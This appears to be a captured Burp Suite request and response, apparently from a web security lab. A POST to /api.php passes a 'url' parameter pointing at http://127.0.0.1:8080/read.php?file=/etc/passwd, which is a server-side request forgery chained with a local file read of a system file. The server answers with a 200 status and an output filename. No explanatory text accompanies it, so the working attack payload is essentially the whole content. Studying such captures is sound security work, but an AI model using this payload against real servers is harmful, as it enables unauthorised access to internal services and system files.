 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /api.php HTTP/1.1
2 Host: 172.31.30.227
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ajs_group_id=null; ajs_anonymous_id=%221328c168-3d74-4918-9195-a69f4b9de05f%22; _ga=
GA1.1.1990518222.1644268416; _gid=GA1.1.736235774.1644268416
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 51
12
13 url=http://127.0.0.1:8080/read.php?file=/etc/passwd
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Feb 2022 22:46:34 GMT
3 Server: Apache/2.4.46 () PHP/7.4.7
4 Upgrade: h2,h2c
5 Connection: Upgrade, close
6 X-Powered-By: PHP/7.4.7
7 Content-Length: 62
8 Content-Type: application/json
9
10 {
"status":200,
"time":0.000534,
"output":"output-947486287.txt"
}